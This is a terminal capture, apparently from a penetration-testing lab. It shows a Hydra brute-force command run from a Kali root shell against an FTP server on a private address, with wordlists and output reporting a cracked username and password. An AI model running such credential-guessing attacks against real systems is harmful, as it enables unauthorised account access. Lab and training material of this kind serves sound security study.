 root@kali:~# hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.103 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service orga
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 01:39:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per
[DATA] attacking ftp://192.168.1.103:21/
[21][ftp] host: 192.168.1.103   login: pavan   password: toor
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 01:39:22